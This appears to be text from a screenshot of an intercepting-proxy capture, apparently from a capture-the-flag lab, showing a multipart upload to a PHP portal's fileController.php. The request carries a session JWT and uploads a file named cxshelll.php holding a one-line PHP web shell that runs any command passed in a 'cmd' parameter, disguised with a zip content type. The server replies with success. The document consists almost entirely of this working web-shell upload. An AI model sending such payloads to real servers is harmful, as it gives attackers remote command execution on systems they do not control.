 Request
Pretty Raw Hex
\n
1 POST /portal/includes/fileController.php HTTP/1.1
2 Host: 10.10.10.228
3 Content-Length: 328
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.0.0 Safari/537.36
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryFpjFiSA6j6AZDWEe
8 Origin: http://10.10.10.228
9 Referer: http://10.10.10.228/portal/php/files.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Cookie: token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoicGF1bCJ9fQ.7pc5S1P76Ys
rWhi_gu23bzYLYWxqORkrOWtEz_IUtCU; PHPSESSID=paul47200b180ccd6835d25d034eeb6e6390
13 Connection: close
14
15 ------WebKitFormBoundaryFpjFiSA6j6AZDWEe
16 Content-Disposition: form-data; name="file"; filename="cxshelll.php"
17 Content-Type: application/zip
18
19 <?php shell_exec($_REQUEST['cmd']);?>
20
21 ------WebKitFormBoundaryFpjFiSA6j6AZDWEe
22 Content-Disposition: form-data; name="task"
23
24 test.php
25 ------WebKitFormBoundaryFpjFiSA6j6AZDWEe--
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 13 Sep 2022 00:26:52 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 30
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Success. Have a great weekend!